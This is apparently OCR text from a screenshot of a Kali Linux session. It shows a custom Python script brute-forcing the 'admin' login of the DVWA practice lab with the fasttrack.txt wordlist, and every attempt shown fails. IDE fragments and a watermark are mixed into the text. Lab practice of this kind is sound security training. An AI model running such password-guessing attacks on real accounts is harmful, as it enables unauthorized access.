 root@kali:~/Desktop/note/dvwa/bruteforce# ./burteforce2.1.py admin fasttrack.txt
Spring2017 -> 登录失败! -> 6
Spring2016 -> 登录失败! -> 6
Spring2015 -> 登录失败! -> 6
Spring2014 -> 登录失败! -> 6
Spring2013 -> 登录失败! -> 6
spring2017 -> 登录失败! -> 6
spring2016 -> 登录失败! -> 6
spring2015 -> 登录失败! -> 6
spring2014 -> 登录失败! -> 6
spring2013 -> 登录失败! -> 6
Summer2017 -> 登录失败! -> 6
Summer2016 -> 登录失败! -> 6
Summer2015 -> 登录失败! -> 6
Summer2014 -> 登录失败! -> 6
Summer2013 -> 登录失败! -> 6
summer2017 -> 登录失败! -> 6
summer2016 -> 登录失败! -> 6
summer2015 -> 登录失败! -> 6
summer2014 -> 登录失败! -> 6
summer2013 -> 登录失败! -> 6
Autumn2017 -> 登录失败! -> 6
Autumn2016 -> 登录失败! -> 6
Autumn2015 -> 登录失败! -> 6
Autumn2014 -> 登录失败! -> 6
Autumn2013 -> 登录失败! -> 6
autumn2017 -> 登录失败! -> 6
autumn2016 -> 登录失败! -> 6
autumn2015 -> 登录失败! -> 6
autumn2014 -> 登录失败! -> 6
autumn2013 -> 登录失败! -> 6
Winter2017 -> 登录失败! -> 6
Winter2016 -> 登录失败! -> 6
Winter2015 -> 登录失败! -> 6
Winter2014 -> 登录失败! -> 6
Winter2013 -> 登录失败! -> 6
winter2017 -> 登录失败! -> 6
winter2016 -> 登录失败! -> 6
winter2015 -> 登录失败! -> 6
winter2014 -> 登录失败! -> 6
winter2013 -> 登录失败! -> 6
P@55w0rd -> 登录失败! -> 6
P@ssw0rd! -> 登录失败! -> 6
P@55w0rd! -> 登录失败! -> 6
sqlsqlsqlsql -> 登录失败! -> 6
SQLSQLSQLSQL -> 登录失败! -> 6
Welcome123 -> 登录失败! -> 6
Welcome1234 -> 登录失败! -> 6
Welcome1212 -> 登录失败! -> 6
PassSql12 -> 登录失败! -> 6
network -> 登录失败! -> 6
Trash
Other Locations
dict
fasttrack.txt
simplecode.py
External Libraries
88
89
90
91
Page Num: 1 Page: 1/1 Section: 1/1
92 t.start()
93 # 用了join会稍微慢点，但是安
94 t.join()
95
PEP 8: block comment should start with '# '
信安之路